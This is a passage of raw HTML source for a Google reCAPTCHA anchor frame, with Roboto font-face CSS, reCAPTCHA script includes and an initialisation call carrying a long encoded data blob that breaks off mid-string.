  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_rLekCEAyGfRrJhTF31EqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_rLekCEAyGfRrJhTF31EqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_rLekCEAyGfRrJhTF31EqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5V/[base64]/[base64]/DncKbVcKiwpx0wotUwqbCt0HCtQHDj8O6GMK8a8KlwrTDk3tQV10jwoXCvMOOQsOdwpQ4LcOxXhrChsKww77CsgDCtcKXw43Cv8ODKMOGajRqW8KRFR0fwpdcw5XDrQhdwqxIw7MTZB/DrcKgw7JKD8KBwqnChD9fVsO5w7DDjlrCmzMhw68TwoweMsKZTWwQwpHDtcOEN3xOw6URw4TDsDtxw63CoAYpShHCuxYeeMK5w6rDoF9rBcOib0AdPsO5Pjkmw4LCg8KfJiXDi8OSwqXDhAA1wrTDvMOjw5A/w6zDt8OXK8OPHi5gwozCux3DlkM6wqXCqw9swrfDl8KEeW4iKMOkAxVXeVHDtMK/ccK1wonDnsO1UFMjwo9oAMKQWMOoCMORCcOHLcOXwqzDusOeEnfCh015w6nCn8KbQ8K4w6hzw4TDiMOXDydDZMO2w7HDrsO1WgwdfsOUw55VwpbDiXrCvMO0wqNlXcKjccO9FcKiwpHCs8OIamZmw7wEw5hQwrDCpmzCsMK9C8Otw7/DnQ8+wqwnwpB1wrtBwpTDnHDDmWnCsShZw4nCmMOLwrrDiUvCsMOVw5PDn33CqwPChSXDhMOtTEvDnS/DnMOCwrrCt8KZCMKMa8KvPsOtAsOSw6jChMOVwrPCrGsLFRAdZ39KUcKrI8OOwq/DsMKxwocdwpvDhVoBDcKOZwdhHsOoU2Vjw74dwoEHLcK1KsOMLsK3XMO9NcKYwoAXcnnDmcO/w7ILPMO2wopOw6XCjEnCjMOjw7rDgsKAw7jDvcODw4AKwpoLc8ObwphNXBXCu8OsCMKjwoskwpPChnXDl8Kjw6PDuSLChcKLSzI5w6/Dkj0mcxt3Rj9EagJBw5rDoAAoMcOwd8KFPQgvTcKiw5DDrGVocEfCowlec2FzMVHCu0HCiD7CvjLCjcKNLcOyY8KeP8KCP8OSYmwIA0F/d8KUFmMDw4DCp8OdVMKzwo1Iw5kSw7PDv8ODwqwYwonDmE3CvMOrBcKSw4BeDwIUJwrCuDYLIj7DgULClVEDwokxw4/Cq2oQacOVTMOVRMOlw47Dsn8nSH/CsMK2wrkSw716wo/DksKdw4ZCRU47N8Kge8KQwppDw4FZwooZScKiwodRw7tJw5pTw6XDpcKSKsOiX1Iyw77CtsKAO8OzJjbCh8Otw77DoMKUwossfMK7wq7CuSzDtsKkw5bDvMOUesOTwoTCmMO7QcO2wqnDncKgesO+w6YxG8K2woTDksOhf8KDVsO+Di/CtH0Iwogtw4/[base64]/CosK/SAfCicOowqbDicOROWYxDFY5w5tFwp5Lw6R0wrx+InbCoFPDuwbCmE4NW8O5Aw4FwqMTw4XDjQ7CocOewr5GZ8Kddw7DtjXCocKCdHzCjUXCtTMPa8O5cEQMSnjDl8Odw6w0wqMdRsOcw6XCtF/Dm8OEw4wnwo/ColjDkzMFQDnCpGhFfMKNO8KcJcOgT8OGEMO1cU7DkcKNFMOww5XDssK9PcKtw6NPWHLCuVPDqibCnMOcw4hUIhPCjzbCjARNwpJEwqtkw4xHYklpwrM/H8OKw5BTwoZZM3/CrcOuw5/DhcONwqI/QyTDpRYQNcO2WMOrw78NwqnCssO5ZMODwo3DgXrDpDHCgG3Cvm7DjMKpEl/[base64]/w48NwrlTwpETw6jDscOBWDrCjcKnXErCpDDCtCTDnMO8w63Do8OyCsOwFMO9w40kbMO5ZcOOwpQNIHjDrlTChcOBw47ClX48ZMKiw5YwEEk1XGApw73DqUfCgWkgKlLDjF3ChcKLw73DmsOKw7/Dr21rwqPDqGfDq8O6w7DCumdhw5tLN8OIw6TComsBwq/DosKlw6BTwpLCvXDDlH7Cq3bCvMKdw5zDlA7DusOXXcO2fnzDjMOrQ8KrEG5ecsKkUcKUw5PDjMOsc8OfwrbDh8K5d8Omw4tDw63DusKUw5ZGGVbCj8Ojw4BNRcOBZnXDtMO5L1jCrggJeMO6HjvDtTs+PMOQGsONRsKrAk0/VC4FwqPDsXcFwq81cMK6w4DCm8O0wqgdwq1Uw5rCnMO5P8Kew5pnUl/[base64]/Dg8OXwqU5FcOuwrDDohLDpihLHsOiwq9JIcKoMVXDhMKBw7NqwqPCvMOAWkHCh8KSwoMcw5Q8wpvCvygwVMKsEjY3Z0bChsKDGxwiwpXCkcKvEMO1w7PCrh86BcK2QcKFw5TCknVTf3bClA0VZ8KkTcKzw6BQBTvCisO/[base64]/R8K5US3DjQscwq/DkTPCgVV5wrDCh8KwMMKjPDvCmcKVwoMsPMOow67Dmws7woQHMcOrXMOxw7LDtcOWLcKJwr5mUMOgDMOHCV9hwobDuDjDtzrDtBDCmn3CthBCfWlfak1zwobDn8ORwq4jV8K+eMKAw5nDn2/CpsK4woA2E8KZWFdawpgYwp0dEMOyJHMfw6wqH8KoesO8dC3DknxYeMOFNiLDmAZcO8OUTsO2w5RmScO8FsOeY8OYwocRUQ8cRCrCtUDDlQTDqCJODVjDlMKBwrbDosKEPSnCuiLCtcOmw6nDkgbDtsO5w7MmVy/Clg5qHBjCi8KHbSBcw7nCssKsdHJoUsK/VUfDp8Kken/DjMK5w7pWFkd8TcOpecKATw5LAkbDhyDCnSBMw4vDpcKnwpZuRi7ChXZcNMKxw6bCqDTCvVrDn8KFVsKCwpsYT8KpFy8Iw4RgXcONFwQ8wpbDoGs+ImVlw7fDvVAAw58iw6NHJ1ciAMKJw4NPw7tLQsKrw5A/N8KQAsKzaxfDicOeegldwrrCs8OvLlwbFRbCqsOIwqt8VgE3w7VKworDvcKvasONw50ew6PDsnPCk8KCwrfDocOOesOGb8O9w4zCmcKwScK4SsKRwqTDhDbDh2fCrRFkHTXDocKBwrTDky/CjcOWwo1Xw5fCvGQ7w7LCpic+QsK7UTjDlW/[base64]/[base64]/[base64]/w5vCg8KgJxrCkjLCvHfClElCMlYRwqrDtXDCicOVw5zDrMOJwowwacK+wpNETBRXwpxfw6J8woLDpXEWwpHCtRcAFcOmw5TCjsKRcBbCqMOdNsOZDsO9aycmYzDCqsKuX8Ofwp9NwrvDjSEBwqU3w7DCoMKeUlNXZChawrrDswfCinzCvk/DscO/HMK1wrDDpAfDuMKlayzDvTF2w6oZScKhwrPDmMOnEsOZwqHChcKPMn7CqEvCuz/CnX/Djikvw64CaMOYbMKlw4pkXcKTwrLCu8KCw6sIKXzDhMOCXGppLsKTR8OoTD/Cl2jCoMOvw5w/CUHChRpIwrI/[base64]/CpRzCvcKFXTY0MlfDhcKJZBUqFkQfNcK0w6fDiQ3CmH/DmlQcwqYiw6rDphDDly9hZcKowqvCq07Co8OHGR/DgAZUw6fCncObwoM+w6YvZcO9w5TDi8OfIDxKQhbDjTspwrhCwpxXB8OKw5bDmMOYw6VZw7ouX3siSFzDk8KWDkPDicOnfsOBSyvCq8OMw47Dm8O6aMO8w4QbEjsdwpTCu8KfdX/DvMOJw5LDk8OKw5w2M8KXemotI2ZoAMKdf8KpLcKJUBbCqUzCu8K5w6gbTwnDmMOPw5nDmzBYW8Olwp9Vw6Bpw4wewqXCt1wMBxXDiEjDscOkWsO/wotUwrHDucOQwqjDt8KJBX5rX1TDjlsiw4/DgC4lLMOGGsKpwrfDtcOUwpHDosKywrEaUMOpwoDCncKTecK8w4ANdcK9w7vDt8O4U8KICxzClhvClsOew4lffH4td8Kgw57CkMKxwol4w7d5w7gWwrZXw4E8w51LGsKaO1sYwpHDnMKfwozCpMOLPy9swq3CisOxw6BGSz/CsMOowpcFdcK9WARyLMKkAgRlw4BbHcOkDQp8TMKbwod0NcKrYz3DrmwWw41QwoXDnsOvw6DDnG3CkcKPY8KPwqHDicOqJQnDvsKuwqTCphDCt10zw7zDkh0rw4VKfRvCl8KZwofDrGXClmHCvsOAwrxfw40/w4Q8wp8gwrPDmGM0L8OHQsOTw6bCoAdBw6JYwql/c8O8w6vCi2/[base64]/CosKLMmrDp8Ocw5xfw6/DrMK2Y2PDvX9fwpLChCY2FmAABMKlV8KHYXdCw6/[base64]/[base64]/wqttwoceDgNOw5l2CwzCtcO/[base64]/CmWkQwoNvw63ClMKXw5rCgGcWwph3w7BgwoPDvyxcw4gAPgQKwo4eOcOlw5/[base64]/ClcKiAMKbwqoxYGsTwpw2O3XCqx9EIicKdkI2JwtJwqFNwpNCw6woP8K5BMOCfWTCkC5fbhnCscOxwpvCjMOWwp9gesOWRkHCrVvDmE5fwqZ2XMOuei50w7wGwrPCqcO3wqR0Klcew7cee1LDq8KzYR0xRUdDSxNGcDBtwoxnwobCtQMSw4UMw6c4wp0cwrw/w445wq0ew5vDsU7CtSBIw7jDrkZOKzxCQWYbwrxiPWcgT2XCqMKJw6/[base64]/DlcK6woTDhmskH8K0w77Dm8KqYEQISRLCscK6ag/DncORYsO8wobDtx1kJ8K1wqcBIsO+w58bbcKMB8KXd311wo3DpcO7wrPCs38Ewoh4wrnCuBXDvMOdZXZJw6FZw79EIwnDvsO1XhDCjDkiw4Bew5g1ZMOYbzU4w6TCrsKwNMKKwptTw486VDsIIT/Dj193N8OGRWjDg8OVXsOAURItcMOgIMOAwprDnQ3DtMOCwoAHw7BCGmhXw4bCrgoZGsOOwqsCwqfCkcK2JGcTw6rDmRxiwrfDuzZSD3/[base64]/DiQHDsMOoFjPDlGkeA8KHw5QIbsOiVMK5wogvwpfDqwDDkhRlwrfCisOWw71TU8K1CTECD8KWHXrCnBzDg8OASngYZMKHWGQiw6drcl/DhlAIb0nCscORwrUPSnvCuArCtlHCoAIlw7ERw7/Dt8KFwqHCnsOyw7jDs2vChMKlD2zCjMO3BcKXwo0rCMKCXsKvw6l3w6R4NyPDt1fDull/MMOQHGDDmwnDhVoVVlJww6cgw49KwpxNw67Dom/Ds8Kcw6QUTMKSLV3CqDIJwqPDq8OZenpJTcO/HcOgYGXDrsKXPGhywpMUK8KGK8KAPktsEcOdwpbDhx1Nw6wFwrvCrnrCozfCjD8ERyzCvMOAwp3CgsKSTFnCtcKqVyoHQE8bwoTDlsKYdcKCaAHDtMK0RlRPRHkcw68vLMKIwrzCrsKAwp5vQ8KjOFQow4rCmClZKcKQw7PCuQogbQY/[base64]/DvyXCvhDDssOZwo/DonFLw6zCksOrw5ElK8KOdMOEwqjCj2/[base64]/[base64]/CrSnCpQNSw4TDtkHDnlLCmGkGw6Vkw7/CoDpzIj3DtX3Cs8Oqw7pLw41DJcKYw7LDhGPCpsObwq5Zw7fDscK4w4zCjnrCrcKYw7sDFsOIQgjDsMOPwpxVfD5Sw4YZVcOiwoDCvCPDg8O5w7XCqzzDp8ORSlTDq07CugLCtBpPZMKXY8OvRcKLVcOFw7VqTcKUXE9uw5lkPcKZw7/CkBYEGXp+c3kFw4TDuMOsw7swd8K3DxAJeBt9fcKTfn50ExUfIDFXwrcQQsOWw6gpwqzCssOdwrtedi5RIMKjw7dnwoLDm8ORWcOwYcOow5fCosKxCnonw4DCnsKiJMKEacKKwq/CtsOgw4ZzZ30/IcOqW0hSYAtww4DDr8OrK1JpRkIND8KswpRow4Nyw55gwow6w4XCj2wMFMOVw4gLd8OFwrXDo1EQw53CmCvCqcOISlTCl8O1SzY+w6xbw7tHw6dsc8KIecOJBV7CpMOGC8KcdSkCfMONwohqw5lfNMK/OlgZw4bCmTcPWsKoc3jCiVTDmsOdw5/Cq1V7fMKFM8KrChnDp8O3aS3CvMOFTWLDkcKSRDrDj8KCJCbCpwnDhVnCihTDkivDhBQHwoHCn8OCY8KEw7wYwqptwp3Ck8OSHD9RMXBawpzDjcKzw4gpwqDCgk/CuzcQG2TCpMKfVR/DosKIBUPDrMK5fFXDhBbDicOJDjjCmAfDqMKOwphwcMOeXFB8w6JOwpTCgMKow59oAScpw7HDvMOdAsOKwpHDp8OPw6R4wrkkMxQaMQDDhsKibmXDgcOFwofCh2TCgzLCqMKxAMObw69Ew7vCtVYoORoOwq/CnjfDtsO3w5jCkFJRwoREw7IZasOwwrjDmsOkJcKFwoBww5l0w7EPZ3UjFzDCkU/Cg3XDqMOgLsKoBCYSw59oM8O0dglew4DDpMKZRU/Ct8KiMVhoccK2bsOeMm/DrGgXw5wzLU/[base64]/CpMOPw4QQw6o3w7k1wpzCkMOFHsO/Z8O3w5kmwqgKL8KJc1ASw57Clz0+w7jDtm8Bwp/Clw3ClnZPw6nCvsOaw55nKQvCp8O7wqkyKcKEWMKnw5MHKMOHMVMgdmvDr8K2XMOFIsOwNQp5C8OhNsKqY0tmF3PDk8Ovw5RMa8OrZwo9PG9Zw6LCiMK9ckjCgHTDtSPCgj7CtMKNw5Q8A8KIw4LCpTDDhsKyESDDiwxHDVMQe8KKSsOhUTLDo3QFwqo/VjHDtcKtworCi8OuLlwMw4HDnhBKFg7Du8OnwrzCr8KZw5nDoMOXw5fDp8OXwqMKc0PCv8K7D1sbVsK/w6xewr7DvMOfw4LCuFDClcKqw6/CjcKJwpFdQcOcEFnDqcKFQMOxTcOkw7rDkD5rwrUJwpYQDMOHAjPDh8OPw6nCoXzDusKPwq3CnsOofBMnw4/Cm8Kdw63Du1l3w54BW8Kkw6gKIsO1w5Erw6Z4WGJDI1/DiWJGZEZVw7hgwrfDi8KDworDnClqwpRBwqcAPVUywpfDksOxecOsUcK2UsKTdHIDwrN7w5PCgHTDnTzCu2A+I8K7wo13FsKewpx6wr/CnRHDpmEkwoXDrMK1w7jCoMO/[base64]/CpsOywoXDuhnDu8Omw4kaw4fDg3TCocOmDzl/wobCkxzDicO1YMKResK2ajTCvwtcXsK/XMOQK1TCl8O7w4liJH3Dq0QuGMKaw6HDnMKSIsOoJcOBbcK+w7DCp37DsAvDtcKhScKgw4hWwpHDgwxMKlbCpT/CvVRpeH5PwrvCmXvCjMOlCznCssKpQsK1TsKETWHCicK4wpjDvMKyERbCkX3DlE1Nw4fCvsK3wobCssKHwo5KdRjCkcK0wpdJF8OHwrzDhB3DjcK9wr/Dtmdtb8O0w5Y5FcKmwqzDrWMsEW7Dm24dw7zDgsK1w74EQC7Cv1JIw73CsFs/CnjDjnlVRcOUwo1FS8KFXiZ3wojChMOsw6zDksODw5jDo27DjsO5wrbCjVfDsMO+w7bCsMKKw45CGhfDg8KWw7PDqcOiOjcUGG/Dt8Otw5sYVcOuO8Kjw75tWcO+w4UmwpPDuMOiw7PDsMOBwo/Ck3/ClhDClF7DhsObVMKUb8OnScO9wo/Dm8OsLn/CjVxnwqQ9wpAww5zCpsKzwotdwr/CqVEVfmEnwrwqw4/DsgfCoB9Awr3CoyNyA2TDvE1ZwqTChzjDtMORYVw5BMOKw4rCocKxw5I5K8OAw4bDijPDuw/Dvl4lw5J9bFAGw7hrwrApw7EBNMKASRHDjMKGWiHCikvCjADDosKQTzw/w5vCkMOPEhDDj8KEBsKxwrIJN8O7w7MzAlFOXQISwrnDosOjQMKLw7LDq8OQVMOrw4xEB8O3D1LCo0/[base64]/wo7DocKiNMOMw6RGw7F+ZBk1czAUwp7Cu8KCLhrDu8KlCsK1N8KtWEHCpcOUw4bDiVcOdT/DrMKRWcOewqsCWS7Dh29NwrzDsxDCgmfDqMO5b8OWaHHChh/Ckw/[base64]/w4HDpcOCTAB5McK/cmLCrhY0w4XCv8K7JcOMwo/Djj3Co1bDh1PDlAzCm8Kjw6TDt8KCw5gywobDo03DksKeDj5swrkuwqjDvcO2wonDm8OSwpdEwpbDrcKtBxLCvCXCtxd2VcORGMOAF0BCNBTDuw8/w58dwqHDrQwmw4sxw5lGCQnDvMKNwqTDhcOCY8OPFcOyWgDDrErCmBfDvcKtAEfDgMKoKzRawr7Cm2DDiMKJwoXDo2/ChHkfw7UCb8O5a3EdwoI2eQ7Cm8K8w4dNw7kwYAHDjlhqwrAbwoLDpknDhsKsw4RxDhrDjxrDvsKhAsK7wqR4w4E5ZsO3wr/CpmzDpRDDicO3YcKEaG/DhBUKCMOVNFEUwpvCh8K7bkLDqMKMw4YdHxLDksOpw43Cm8O6w4RUA13Ci03CrMKdMiNgKcOfEcKUw5TCqsKuOmg6wp8twpzCnsKJV8KqR8K7woIEWEHDkTkQZ8OJw7MJw6XDtcK9X8Omwp/DrCRjf0/DqsK4w5LChBbDmsO5W8OmKMOkQjnDscO8woDDk8KUwpvDr8KgcVLDrjRuwpcKa8KjFsOYTxnCohIidTAhwp7CtFciexA8fsKDJcKowr88wpBOasK0Ih3DvF/DpsKzEE7DgjxMNcKmwobCh1jDusKrw6RMVjPCjsOpwojDnk4pw57DlnPDncOAw7DCkz/CnnbDmcKYw51RA8OOWsKdw6N5f3zCtGULM8OYwpovwrnDiUHDiWnCsMORwrvDv1vCqsK5w6zDn8KJUGhKVsOewpjDpMK3eV7CgyrCisKbUyfCs8K7BMK5wr/DiC3CjsORw7bCh1F2w64gwqbDk8OcwrjDtnNrW2nDkFzCtcO1IsKGYlZFIgJpdMK2w5kIwqLCt2dSw4JVwokQbw5lwqc3H0HDgXnChAM+w6pJw5XDu8KWXcKtUAwkwqHCm8OyMTp8wp5Rw75eaRrDksKGw6sub8Kkw5vDoAUDLMOrwpXDk3N/wppqFcOxVl/[base64]/DpsKjw5DCtcKVwonCvsOubDTCncKWf8KSw7nCkhRrHsOFw4jCu8KPwqPCm3/[base64]/[base64]/DtsKkw7XDqB1OLMOfWx4jdQDDq2jDqkbCqcKVdsO1dhsVLMOkw4lKdMKhLsOpw60XG8Kbwq/DtcKMwo4bbS0IfXQ7wrXDjAshAsKKUlTDk8OKZXvDjwnCsMO+w7gHw5PDk8OnwrcgbsKew6slwqbCuCDCgsODwoQJRcOkewDDqMOtTSVlw6NKA0fDi8KNw7rDuMOIwrRGXsO5ODsHw4wjwpFow7LDomMhM8OSw57DkMKlw6XDn8K/worDriUSwoDDkMKCw7xdVsKewps7wozDjlnCtsKUwrTChkEtw4lzwq/[base64]/w4XDrMK7wo06AnPDtMOawqxiSAtWwr5Vw4h/[base64]/CsMOYLHItw7Nyw5k9QsO4fcOhwpPCqMOnwrHCmMOuw4o+YVzCsnFgOk5nwrpJOsKtwqZewrZAw5jDpcKQcsOvPh7CoGrDrETCqsOYZ2Iswo3CmsKQaB/[base64]/DpsONRMKyIcKhBMOmbMOKPMOOdsO4wpTDrCkXZMKnf0smw7DDgyHCoMO3w6rCsh7DpBE/w6MxwpfDphkFwoLDp8K2wrbDqXrCgXXDtmPCqUwawq7Cm0QXF8OzWDbDk8ObA8Kew4HCmDQYfsKHNlvClVnCvhEgw7Jvw7vCnAjDoFPDs23CgE0iFsOrL8KOEMOsQHfDiMO3wq1aw73DksOewrHDosOzwpTChMO0wrbDsMOow4kTbQ5wZS7CucKQLThTwpMFwr0Jwr/CnEzCoMO/ASDCnAjDmQnCo0NmcBjDhTNLUB8/[base64]/CuHrCowXCv8OaW8Ojw54GwqhgwqsPw7DChX7ChipSSxkrYlXDgBHDoj3DoCFmMcOnwqxZw4vDvXDCrMKzwpnDg8K0SkrCg8Kewr01wrrCr8KowrELKsKaX8O4w77CnsOwwpo8w7gRO8KXwrzCgcOYIMK+w7soHMKcwoZ0YRLCsijDtcOvScO2UMO8wpnDuDk/esOcUMObwqNNw4J7w7BTw7tAF8OFWkbCgUNtw6wkASsnCW/CssKwwqBIZcOhw6jDhsO4w6pbSTAFNcOjwrBrw55HEgsEXh7Dg8KHASjDnMOqw4M2NTXDj8KuwoDCoW3Cj13DicKAQkzDrBgeDUjDtsOiwqLCs8K3e8O3Om1XwrEIw4/[base64]/DqFJgfsKlw4USw70ywpbCjxJuEV7DqMOpTzdIw5nClMOlwq3CrF3Dk8OFKkALBE0PwoZ/w4HCvznDjHlYwrAxdVTCnsOPccO4f8KGwqLDi8KpwoDCuiHDlH8xw5vDt8KSwrl3asKyEGbCgcO8dQHCpmx1wq9ow6EwLVLDpkdWw4LDrcKRw6UZwqIUwr3DsRhNecKWw4MHw4F/w7c1MhDDl07DsHsdw6DCisKWwrnCvV0cw4JtKDXClibCkMKAIcOBwpXDrxrChcOGwqt3wpQHwpxCNXDChQhwDsOUw4Yxdn/CocOnwq59w68pIsKGXMKYEAVnwqlIw5lvw6E0w5RHw4kkwqvDqMOSEMOgRMOEwq55RMKvd8K2wrRZwovCq8OUw77DjVzDscKtTyMzV8Olwr/DtsOebsOSwpzDlTkOw6USw4Ngwp/DnUfDi8OKZ8OYB8K5VcOpXsOACcOaw7fCtVXDkMOXw57DvmfCik3CqR/[base64]/[base64]/dsO+wpg5woTCuW8DdEbDlR5Ewo3Dl8O0w7QUwqjCtFFLAcO1VMK/e0gAwogEw7/DrcOoD8OGwos9w54rPcKTwoECBzZ/OMKYAcKFw6vDp8OLEcOcTk/Di3NXNAggeG5ZwpvCr8OCEcKsJ8Oaw5nDrRDCoinCkQ11woYyw6PCukReGkw4DcOyaiY9w6TCnHDDrMKmw4kOw47CtsOCw6/[base64]/CqwccwqtoworDmMKgTjrCpwViwroww4rDvcOtw7jCpUMXwqfCjy0jwoBsK3zDk8Kxw4nCl8OVKBt/UGZnwq3ChMO7HgfCoABbw4/CtWZjwqHDr8KgPEnCnz/[base64]/Dh2DCpMOce8OwwqMKaR3DlhrCmXFPwpxiHxNtw4YMw7vCucK1LXPDt3TCosOYQjfCrjzDhcOPwqtlwpPDkcO6KXjDs1AnNnrDqsOkwqDDusOswptHRsO6OMKLwolhKA4eR8KZwrQSw5B/KUoLWWkxRsKlw4scbFIuelHDu8OVecOFw5PDsUzDoMK/GTXCvQjCl3lXacOcw68mw5zCmsK1w5ldw6FXw6kQFUc+I30VMk/CkMKFW8Kffg8gDsOmwo1nXcO/wqkmdsKSI3hOw5tuC8KawoLCgsOxUTNPwpdkw6vCjBXCrcOww6JLFwXClcOgw4bCqitvBcKTwpfDkFTDqcKtw5Y4w6tqMFjDt8KFwoLCsnjClMKHCMO5AitlwrDCtTEFUnoQwpF/w4/CiMOSwrfDmsOYwrTDskjCgcKyw544w44Aw5tAN8KGw5bCoWzClQ7Cjh1tH8KTb8KzOFQHw4cLVMKcwo0PwrMedMK+w6Exw6F+eMK4w6N3LsOzH8K0w4A+wq8eD8KDwrBcQSg0bU9Uw6QvBS/CuXdbwqLCvU3DnsKNIxjCr8OSw5PDhcOUwrlIwoh6DGQ3MABfGsOMw4kQVFA1wpt4AMKtwpPDpcOeah3DusKhw7VeDD/Cr0MAwp5jwrN4H8KhwpTCmCkcaMOtw6kJw6PDoDHCu8KHDMOkH8KLCHfDvUDCu8OMw4TDjwxxXcKLw4TCo8OWOk3DiMOdwp87w5fDkMOLAsOsw5nDjcOwwrfCv8KQw4XCqcO4CsKPw4vDozN/EkTDpcKKw5bDmsKKABIBbsKVUhNrwocCw5zDmMOIwonCpXjCpWwpwodzPcK6eMK3QsOVw5A8wrPDkzw2w4law4jChsKdw5wZw5JhwqDDmcKxZAlTwq8pC8OrYcOTecKGHyrDoFIwfsKiw5/ClsKnwrh/wpUgw6I6wpB8wqAyR3XDsABXaC/Cr8Kgw68JYMO0wqMww7LDmGzDo3JCw4fCqcK/wrEhw4MwGMO+wq0AEWlBaMKbdgnCrhPCvcOow4FCwqVzw67CiHPCvRYPCm4dFMODw7PCg8KowoFyRlkkwo0EKiLDqnIDVy4Fwo1sw5c/EsK3MMKSKWnCsMK5YMOuJ8K9bFDDoFJXHzMjwpx6woEbM3UgGBk2w6TCsMOLG8KKw4